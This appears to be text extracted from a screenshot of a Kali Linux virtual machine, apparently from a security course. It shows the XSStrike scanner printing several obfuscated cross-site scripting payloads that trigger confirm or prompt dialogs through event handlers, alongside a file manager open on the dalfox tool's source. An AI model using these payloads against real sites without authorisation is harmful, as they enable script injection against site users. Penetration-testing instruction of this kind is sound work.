 Clone of Kali Linux 2024 - VMware Workstation
File Edit View VM Tabs Help
Library X
Type here to search
Home
Clone of Kali Linux 2024
Kali24
My Computer
Kali24
Windows Server 2022
Windows 11 x64
Kali 2021
Kali22
Clone of Kali Linux 2024
1 2 3 4
(genmon)XXX
14:49
dalfox - Thunar
File Edit View Go Bookmarks Help
vhack
dalfox
Places
Computer
vhack
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
cmd
docs
lib
md
CONTRIBUTORS.sv
g
dalfox.go
dalfox_test.go
Dockerfile
go.mod
vhack@kali: ~/XSStrike
File Actions Edit View Help
vhack@kali: ~/XSStrike
vhack@kali: ~
vhack@kali: ~
[+] Payload: <A%0aONpoIntERENtER%0d=%0da=prompt,a()%0dx>v3dm0s
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N] y
[+] Payload: <D3v/+/ONpOiNtErEntEr+=+(confirm)()>v3dm0s
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N] y
y
[+] Payload: <DeTaIlS%09OntOgGle%0d=%0dconfirm()%0dx//
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N]
y
[+] Payload: <htML%09onMousEOVER+=+confirm()//
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N]
y
[+] Payload: <Html%09oNmoUSeOvEr%0a=%0a(confirm)()>
Home
Clone of Kali Linux 2024
Kali24
vmware
6 folders | 12 files: 3.8 MiB (4012004 bytes) | Free space: 14.5 GiB
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Udemy